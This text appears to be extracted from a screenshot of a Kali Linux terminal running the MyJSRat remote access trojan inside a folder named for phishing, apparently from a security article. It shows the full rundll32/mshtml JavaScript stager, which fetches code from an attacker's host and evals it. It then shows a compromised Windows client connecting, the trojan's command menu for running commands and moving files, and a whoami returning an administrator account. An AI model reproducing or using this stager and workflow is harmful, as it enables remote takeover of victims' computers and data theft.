 root@kali: ~/Desktop/钓鱼/MyJSRat-master
文件 动作 编辑 查看 帮助
[*] Client Command Query from: 192.168.27.180
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHtt
p.WinHttpRequest.5.1");h.Open("GET","http://192.168.27.180:8081/connect",false);try{h.Send();b=h.Respon
seText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe"
,0,true);}
[*] Client Command Query from: 192.168.27.180
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHtt
p.WinHttpRequest.5.1");h.Open("GET","http://192.168.27.180:8081/connect",false);try{h.Send();b=h.Respon
seText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe"
,0,true);}
whoami
KALI
^[[A^[[A^[[A^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[
[*] Incoming JSRat Client: 192.168.27.188
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> whoami
win10-2020bgulz\administrator
$(JSRat)>
$(JSRat)>
FREEBUF